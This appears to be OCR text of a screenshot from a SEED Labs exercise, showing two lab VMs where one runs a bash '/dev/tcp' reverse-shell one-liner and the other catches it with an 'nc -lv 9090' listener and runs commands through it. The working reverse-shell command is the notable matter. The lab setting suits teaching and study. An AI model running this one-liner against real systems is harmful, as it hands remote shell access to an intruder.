 ex-vm +
[SEV]seed@VM:~/.../task05$ hostname -I
10.0.2.6 10.0.3.15
[SEV]seed@VM:~/.../task05$
[SEV]seed@VM:~/.../task05$ /bin/bash -i > /dev/tcp/1
0.0.2.15/9090 0<&1 2>&1
[SEV]seed@VM:~/.../task05$
[SEV]seed@VM:~/.../task05$
ex-vm +
[ATC]seed@VM:~/.../task05$ hostname -I
10.0.2.15 10.0.3.15
[ATC]seed@VM:~/.../task05$
[ATC]seed@VM:~/.../task05$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.6] port 9090 [tcp/*] accepted (fami
ly 2, sport 35404)
[SEV]seed@VM:~/.../task05$
[SEV]seed@VM:~/.../task05$ hostname -I
hostname -I
10.0.2.6 10.0.3.15
[SEV]seed@VM:~/.../task05$
[SEV]seed@VM:~/.../task05$ exit
exit
exit
[ATC]seed@VM:~/.../task05$